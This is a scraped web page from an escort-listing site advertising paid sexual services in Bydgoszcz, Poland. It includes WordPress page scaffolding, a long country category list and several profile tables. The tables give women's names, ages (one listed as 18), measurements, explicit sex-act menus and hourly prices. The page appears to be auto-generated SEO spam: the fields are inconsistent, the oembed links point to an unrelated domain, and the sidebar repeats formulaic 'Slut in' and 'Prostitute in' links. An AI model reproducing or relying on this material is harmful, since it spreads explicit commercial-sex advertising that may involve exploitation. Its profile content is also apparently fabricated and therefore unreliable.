

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/poland/escort-in-bydgoszcz.php
body_size: 9211
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Escort in Bydgoszcz - Eastern hotties on ANGELS-ESCORT.COM</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">644 beauties in Poland</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Navigation</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Gallery
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Webcam</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/poland/">Poland</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Bydgoszcz
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Escort in Bydgoszcz</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>VIP Girls in Poland: <a href="/poland/sex-girl-in-lodz.php">Sex girl in Lodz</a>, <a href="/poland/adult-search-in-sosnowiec.php">Adult search in Sosnowiec</a>, <a href="/poland/slut-in-lublin.php">Slut in Lublin</a><br>
                  <br></p>
                  <h2>Young Sluts Bydgoszcz</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Svetlana</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/poland/escort-in-bydgoszcz.php#">admin</a></span> | <span class="date"><a href="/poland/escort-in-bydgoszcz.php#" title="11:06">04.11.2016</a></span> | <span class="category"><a href="/poland/">Poland</a></span> | <span class="comments"><a href="/poland/escort-in-bydgoszcz.php#">1 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/poland/brothels-in-poland.php">Brothels in Poland</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Escort of the month</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Girls in Poland</h3>
                      <ul>
                        <li>
                          <a href="/poland/slut-in-lublin.php">Slut in Lublin</a>
                        </li>
                        <li>
                          <a href="/poland/sex-girl-in-lodz.php">Sex girl in Lodz</a>
                        </li>
                        <li>
                          <a href="/poland/prostitute-in-lodz.php">Prostitute in Lodz</a>
                        </li>
                        <li>
                          <a href="/poland/slut-in-bialystok.php">Slut in Bialystok</a>
                        </li>
                        <li>
                          <a href="/sri-lanka/adult-search-in-ratnapura.php">Adult search in Ratnapura</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/slut-in-komsomolets.php">Slut in Komsomolets</a>
                        </li>
                        <li>
                          <a href="/china/prostitute-in-anda.php">Prostitute in Anda</a>
                        </li>
                        <li>
                          <a href="/iran/slut-in-ahvaz.php">Slut in Ahvaz</a>
                        </li>
                        <li>
                          <a href="/guatemala/prostitute-in-mazatenango.php">Prostitute in Mazatenango</a>
                        </li>
                        <li>
                          <a href="/norway/slut-in-ford.php">Slut in Ford</a>
                        </li>
                        <li>
                          <a href="/the-bahamas/slut-in-the-bahamas.php">Slut in The Bahamas</a>
                        </li>
                        <li>
                          <a href="/latvia/sex-for-money-in-rezekne.php">Sex for money in Rezekne</a>
                        </li>
                        <li>
                          <a href="/hungary/adult-search-in-debrecen.php">Adult search in Debrecen</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Bydgoszcz</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>26</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>168 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 📞:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>90-61-85</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Lapdancing, Sex lesbian, Tie & Tease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall 🚕:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>400$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>porn doll! There are many free videos on my homepage.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Dolphin</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Bydgoszcz</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>162</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Role playing, Receiving Oral, Fisting anal</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>390$</td>
                            </tr>
                            <tr>
                              <td><strong>Breast:</strong></td>
                              <td>2</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Blonde, slim, busty, pretty , friendly and amazingly sexy I will be your perfect elite companion at any glamour or business event you would like to have a perfect good looking girlfriend</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Palmyra</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Cunnilingus Bydgoszcz</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>18</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>179</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>65 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕘:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Role Play & Fantasy, Fetish, Parties</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Hotel Room</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>110$</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>AA😈</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>If you have hidden fantasies i have toys you can fulfill all kinds of fantasies with me</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Arabella</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Poland</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>89-62-87</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>58</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
